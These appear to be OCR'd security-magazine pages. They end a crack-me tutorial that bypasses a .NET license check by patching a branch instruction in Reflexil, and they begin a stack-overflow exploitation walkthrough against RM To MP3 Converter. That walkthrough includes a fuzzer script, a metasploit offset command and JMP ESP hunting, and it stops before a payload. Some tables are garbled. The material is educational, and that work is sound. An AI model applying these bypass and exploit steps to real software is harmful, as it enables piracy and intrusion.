

**Figure 23.** *Reflexil add-in panel*

Remember, we want our Crack Me to check for license file *absence* the way it returns *True* if file *not found* so it loads "*File saved!*" string. Let's get back to reflector, now we have found the section of code we want to change (Figure 5), here comes the role of our add-in *Reflexil*, on the menu go to *Tool -> Reflexil v1.x;* This way you can get *Reflexil*  panel under the source code or IL code shown by *Reflector: Figure 23.*

This is the IL code instruction panel of *Reflexil*  as you can see, there are two ways you can make changes using this add-in but I'll introduce for now only one, we will see how to edit instructions using IL code.

After analyzing the IL code above we know that we have to change the "*if not found*" by "*if found*" which means changing *brtrue.s (Table 1)* by its opposite, by returning to the IL code reference we find, *brfalse.s***:** *Branch to target if value is zero (false),* 





| <b>Edit existing instruction</b> |                                                                                                    |        |
|----------------------------------|----------------------------------------------------------------------------------------------------|--------|
| <b>DoCode</b>                    | otrue a                                                                                            | Update |
| Description                      | Transfers control to a target instruction (short form) if value is true.<br>not null, or non-zero. |        |
| Operand type                     | I - Instruction reference                                                                          |        |
|                                  |                                                                                                    |        |

**Figure 25.** *Editing instruction on Reflexil*



**Figure 26.** *Saving changes on Reflexil*







**Figure 27.** *All problems are solved!*

- **References**<br>• Reflexi I http://sourceforge.net/projects/reflexil/
- Reflexi l – *<http://sourceforge.net/projects/reflexil/>* Dumpbin [ftp://www.fpc.org/fpc32/VS6Disk1/VC98/](ftp://www.fpc.org/fpc32/VS6Disk1/VC98/BIN/DUMPBIN.EXE)
- *[BIN/DUMPBIN.EXE](ftp://www.fpc.org/fpc32/VS6Disk1/VC98/BIN/DUMPBIN.EXE)* • LINK.exe – [ftp://www.fpc.org/fpc32/VS6Disk1/VC98/](ftp://www.fpc.org/fpc32/VS6Disk1/VC98/BIN/LINK.EXE) *[BIN/LINK.EXE](ftp://www.fpc.org/fpc32/VS6Disk1/VC98/BIN/LINK.EXE)*
- Crack ME #2 *[http://www.mediafire.com/?42vml4f](http://www.mediafire.com/?42vml4flc6yj097)* [lc6yj097](http://www.mediafire.com/?42vml4flc6yj097)

*short form.* This said, on *Reflexil's* panel; find out where is the line we want to change: Figure 24.

Right click on the selected line -> Edit…, now you get a window that looks like: Figure 25.

Remove "*brtrue.s*" and type the new instruction "brfalse.s" then click "*Update*", you see your modification done. To save "physically" this change, right click on the root of the disassembled Crack Me select Reflexilv1.x then *Save as…* (Figure 26).

This way we have a modified copy of our Crack Me, we have the "*Enable Me*" button enabled, by clicking on it we enable "Save as…" button and by clicking on this last we get our "File Saved!" message: Figure 27.

This article is at his end, it takes more time with more complex algorithms and protections but if you are able to get the IL code and can read it clearly you will with no doubt be able to bypass software protection.

## **Soufiane Tahiri**



*Soufiane Tahiri is also an InfoSec Institute contributor, and computer security researcher from Morocco, specializing in reverse code engineering and software security. He is also founder of [www.](http://www.itsecurity.ma/) [itsecurity.ma](http://www.itsecurity.ma/) and practiced reversing for more several years. Dynamic and very involved, Soufiane is ready to catch any serious opportunity to be part of a work-*

*group. Contact Soufiane in whatever way works for you: Email[:soufianetahiri@gmail.com](mailto:soufianetahiri@gmail.com) Twitter: [https://twitter.](https://twitter.com/i7s3curi7y) [com/i7s3curi7y](https://twitter.com/i7s3curi7y) LinkedIn: [http://ma.linkedin.com/in/soufi](http://ma.linkedin.com/in/soufianetahiri)[anetahiri](http://ma.linkedin.com/in/soufianetahiri).*







You can talk the talk. Can you walk the walk?

## **IT'S IN YOUR DNA 1**

LEARN: Advancing Computer Science **Artificial Life Programming** Digital Media Digital Video Enterprise Software Development Game Art and Animation Game Design Game Programming Human-Computer Interaction Network Engineering Network Security Open Source Technologies Robotics and Embedded Systems Serious Game and Simulation Strategic Technology Development Technology Forensics Technology Product Design Technology Studies Virtual Modeling and Design Web and Social Media Technologies

## www.uat.edu > 877.UAT.GEEK

Please see www.uat.edu/fastfacts for the latest information about degree program performance, placement and costs.

# **Reversing with Stack-Overflow and Exploitation**

The theater of the Information security professional has changed drastically in rhe world of computing or digital World. So we are going to find the root.The keynote for secure the business is complete analysis of internal Business.

The prevalence of security holes in program<br>and protocols, the increasing size and com-<br>plexity of the internet, and the sensitivity of<br>the information stored throughout have created and protocols, the increasing size and complexity of the internet, and the sensitivity of the information stored throughout have created a target-rich environment for our next generation advisory. The criminal element is applying advance technique to evade the software/tool security. So the Knowledge of Analysis is necessary. And that pin point is called "The Art Of Reverse Engineering"

## **What is Reverse Engineering**

Reverse engineering is the process of taking a compiled binary and attempting to recreate (or simply understand) the original way the program works. A programmer initially writes a program, usually in a high-level language such as C++ or Visual Basic (or God forbid, Delphi). Because the computer does not inherently speak these languages, the code that the programmer wrote is assembled into a more machine specific format, one to which a computer does speak. This code is called, originally enough, machine language. This code is not very human friendly, and often times requires a great deal of brain power to figure out exactly what the programmer had in mind.

## **Why Should you Know**

Military or commercial espionage. Learning about an enemy's or competitor's latest research by stealing or capturing a prototype and dismantling it. It may result in development of similar product.

- Improve documentation shortcomings. Reverse engineering can be done when documentation of a system for its design, production, operation or maintenance have shortcomings and original designers are not available to improve it. RE of software can provide the most current documentation necessary for understanding the most current state of a software system
- Software Modernization. RE is generally needed in order to understand the 'as is' state of existing or legacy software in order to properly estimate the effort required to migrate system knowledge into a 'to be' state. Much of this may be driven by changing functional, compliance or security requirements.
- Product Security Analysis. To examine how a product works, what are specifications of its components, estimate costs and identify potential patent infringement.
- Bug fixing. To fix (or sometimes to enhance) legacy software which is no longer supported by its creators.
- Creation of unlicensed/unapproved duplicates.
- Academic/learning purposes. RE for learning purposes may be understand the key issues of an unsuccessful design and subsequently improve the design.
- Competitive technical intelligence. Understand what your competitor is actually doing, versus what they say they are doing.

## **What Should you Know?**

*The Stack*: The stack is a piece of the process memory, a data structure that works LIFO (Last





## **2nd International Symposium in Grey-Hat Hacking**

**Submission deadline: June 30, 2013**

Vulnerability Discovery, & Exploitation Reverse Engineering & Obfuscation Malware Creation, Analysis & Prevention Embedded Systems Security Hardware Vulnerabilities Web Application Security

Network Exfiltration Applied Cryptography & Cryptanalysis Intrusion Detection & Prevention Security & Privacy in Cloud, P2P Penetration Testing Disclosure & Ethics Digital Forensics



## **Grenoble, France** [November](http://grehack.org/en/) 15, 2013

## **Program committee**

(Intel, Israel) **Dan Alloun** (NICT, Japan) **Ruo Ando** (Kudelski Sec., Switz.)**Jean-Philippe Aumasson** (Google, US) **Elie Bursztein** (CEA-DAM, France) **Fabrice Desclaux** (UCSB, US) **Adam Doupe** (LIG, France) **Fabien Duchène** (Veracode, US) **Chris Eng** (Corelan, Belgium) **Peter Van Eeckhoutte** (CMU, US) **Manuel Egele** (IF-UJF, France) **Philippe Elbaz-Vincent** (ESIEA, France) **Eric Filiol** (Thailand) **The Grugq**

**Mario Heiderich** (Ruhr U. Bochum, Germany) **Pascal Lafourcade** (VERIMAG, France) **Cédric Lauradoux** (INRIA, France) **Pascal Malterre** (CEA-DAM, France) **Laurent Mounier** (VERIMAG, France) **Marie-Laure Potet** (VERIMAG, France) **Paul Rascagneres** (Malware.Lu, Luxembourg) **Sanjay Rawat** (India) **Raphaël Rigo** (ANSSI, France) **Nicolas Ruff** (EADS Innovation Works, France) **Steven Seeley** (Immunity, US) **Fermin J. Serna** (Google, US) **Nikita Tarakanov** (Russia)

## www.grehack.org







**@grehack**

Journal in Computer Virology and Hacking Techniques



in first out). A stack gets allocated by the OS, for each thread (when the thread is created). When the thread ends, the stack is cleared as well. The size of the stack is defined when it gets created and doesn't change. Combined with LIFO and the fact that it does not require complex management structures/mechanisms to get managed, the stack is pretty fast, but limited in size.

LIFO means that the most recent placed data (result of a PUSH instruction) is the first one that will be removed from the stack again. (by a POP instruction).

Each and every software has predefined subroutine or sub function that is called dynamically in the program, means

When a function/subroutine is entered, a stack frame is created. This frame keeps the parameters of the parent procedure together and is used to pass arguments to the subrouting. The current location of the stack can be accessed via the stack pointer (ESP), the current base of the function is contained in the base pointer (EBP) (or frame pointer).

The CPU's general purpose registers (Intel, x86) are:

- EAX: accumulator: used for performing calculations, and to store return values from function calls. Basic operations such as add, subtract, compare use this general-purpose register.
- EBX: base (does not have anything to do with base pointer). It has no general purpose and can be used to store data.
- ECX: counter: used for iterations. ECX counts downward.
- EDX: data: this is an extension of the EAX register. It allows for more complex calculations (multiply, divide) by allowing extra data to be stored to facilitate those calculations.
- ESP: stack pointer
- EBP: base pointer
- ESI: source index: holds location of input data
- EDI: destination index: points to location of where result of data operation is stored
- EIP: instruction pointer

So The Espinosa tools are used for complete go through or analytic of software which are listed below.

## **What kinds of tools are used?**

There are many different kinds of tools used in reversing. Many are specific to the types of protection that must be overcome to reverse a binary. There are also several that just make the reverser's life easier. And then some are what I consider the 'staple' items- the ones you use regularly. For the most part, the tools fit into a couple categories:

## **Disassemblers**

Disassemblers attempt to take the machine language codes in the binary and display them in a friendlier format. They also extrapolate data such as function calls, passed variables and text strings. This makes the executable look more like human-readable code as opposed to a bunch of numbers strung together. There are many disassemblers out there, some of them specializing in certain things (such as binaries written in Delphi). Mostly it comes down to the one your most comfortable with. I invariably find myself working with IDA.

## **Debuggers**

Debuggers are the bread and butter for reverse engineers. They first analyze the binary, much like a disassembler Debuggers then allow the reverser to step through the code, running one line at a time and investigating the results. This is invaluable to discover how a program works. Finally, some debuggers allow certain instructions in the code to be changed and then run again with these changes in place. Examples of debuggers are Windbg, Immunity Debugger and Ollydbg. I almost uses Immunity debugger and ollydbg.

## **REAL ATTACK**

Before start this we are using the following vulnerability which have stack based overflow and we will reversely analyze that file and will exploit for our cause.

- Vulnerability item-RM To MP3 Converter
- BOX-Windows xp SP2/SP3 (I m using sp3)
- Tool: Ollydbg, Immunity Debugger
- Backtrack Machine/Machine with metasploit installed

First of all create a python script with predefined written data into buffer and create a .m3u file. Open this file in rm to mp3 converter.so the file/ software will crash due to stack overflow. In the image I loaded a script with 30,000 bytes of data into mp3 file which will get crash on the  $2<sup>nd</sup>$  image or buffer overflow causes. This is the program (Figure 1).

#!/usr/bin/python filename ='30000.m3u'buffer = "\x41" \* 30000





```
file = open(filename,'w')
print"Done!"
file.close()
```
So the below diagram is the crash file of rm to mp3 (Figure 2).

## **The Debugger**

In order to see the state of the stack (and value of registers such as the instruction pointer, stack pointer etc.), we need to hook up a debugger to the application, so we can see what happens at the time the application runs (and especially when it dies).

There are many debuggers available for this purpose. The two debuggers I use most often are ollydbg, and Immunity's Debugger (Figure 3 and Figure 4).

This GUI shows the same information, but in a more…errr.. graphical way. In the upper left corner, you have the CPU view, which shows assembly instructions and their opcodes (the window is empty because EIP currently points at 41414141 and that's not a valid address). In the upper right windows, you can see the registers. In the lower left corner, you see the memory dump of 00446000 in this case. In the lower right corner, you can see the



**Figure 1.** *Fuzzer Test with 30,000 Bytes of Data* 



**Figure 2.** *Crash with RM to mp3 Converter*

contents of the stack (so the contents of memory at the location where ESP points at).

Anyways, in both cases, we can see that the instruction pointer contains 41414141, which is the hexidecimal representation for AAAA. And The Position is called "offset" value.

## **Checking The EIP Position**

- From the result we know that the ESP and EIP register is overwritten.
- We don't know where the ESP and EIP register overwritten, so we make the structured string using pattern create.rb to know the location the register overwritten.

Backtrack has the solution like metasploit.so we will use

root@dimitry-TravelMate-5730:/opt/metasploit3/msf3/ tools# ./pattern\_create.rb 30000

we will got a generation and we will again create m3u file and run to the rm to mp3 converter to see the result (Figure 5).

Again Creating a m3u file with the following generation to check EIP Location and we have to open



**Figure 3.** *Debugger Analysis with Immunity Debugger* 



**Figure 4.** *Debugger Analysis with Ollydbg*





in rm to mp3 converter (Figure 6 and Figure 7). So we will get a value which is nearer between 5792 to 26072.see the picture below. so in that location EIP Value is written. EIP sits between 25000 and 30000.

For that reason I have taken 30000 byte of data to see what happens to the data or program. see the picture below you will understand (Figure 8).

In the above screen I used two command to check the EIP AND ESP Location and fortunately I have not get any value for 2<sup>nd</sup> option and I got 1<sup>st</sup> value 5792 for command, because I have taken the beyond bytes of data.



**Figure 5.** *Checking the EIP Position with Msfcreat*



**Figure 6.** *Compile with Immunity*



**Figure 7.** *Compile with Ollydbg*





#### **Finding JMP ESP And Memory Location**

Before try to exploit we should know the exact memory location, JMP, ESP Location so that our exploit will work perfectly.

Ollydbg: go to view-executable modules and search for Shell 32 modules and

right click on shell32, view JMP ESP Command and location.

Same procedure will be applied for Immumnity Debugger. For More Information See the Figure 9

Analysis in Immunity Debugger see Figure 10. Analysis in Ollydbg.



**Figure 8.** *Our Buffer Overflow String*



**Figure 9.** *Locationg JMP EsP In Immunity*

| $m_{77}$ cs<br>Found commands | 隭<br>BUTE PTR ESIIDI) DK<br>N. 1100-07TE: PTR DELEEDI-371<br>Pilipi                                                                                                    | 1/0 connard                    |        |
|-------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|--------|
|                               |                                                                                                    |                                | $-10X$ |
|                               |                                                                                                    |                                |        |
| <b>QUARTERS</b>               | Comment<br><b>A PARTIES AND RESIDENCE OF A PARTIES</b>                                                                                                    | <b>CARDINAL DRI BOTALA DEL</b> |        |
| <b>CORP</b>                   |                                                                                                    |                                |        |
| <b>CIALAGO JE DE</b>          |                                                                                                    |                                |        |
|                               |                                                                                                    |                                |        |
|                               |                                                                                                    |                                |        |
| 哪<br>鹗                        | FIRE WORD PTR DESERTATO                                                                                                    | Shift constant<br>I-D connatd  |        |
| a                             | PTR ES: (EDI).DK<br>1340APP (EL-Regionistatuism)<br>DHELLIE, 7050FER                                                                                                    |                                |        |
| 講師<br>DO<br>篇                 | FUSH -23<br>SHELLS2, POSOBRED<br>(160309-192-RakeSetiffetartiveSD)<br>(160309-192-DeeryServiceStartes)<br>14097                                                                                                    |                                |        |
| 講                             | $\begin{tabular}{l c c c c c} \hline & $1010$ & $0000$ & $000$ & $000$ & $001$ & $001$ & $001$ & $001$\\ \hline $306$ & $3637$ & $0440000$ & $101$ & $001$ & $001$\\ $306$ & $36000$ & $36010000$ & $10010000$ & $10010$ & $0010$\\ $306$ & $300000$ & $360100000$ & $10010000$ & $10010000$ & $100$ |                                |        |
|                               |                                                                                                    |                                |        |

**Figure 10.** *Locating JMP EsP IN Ollydbg*

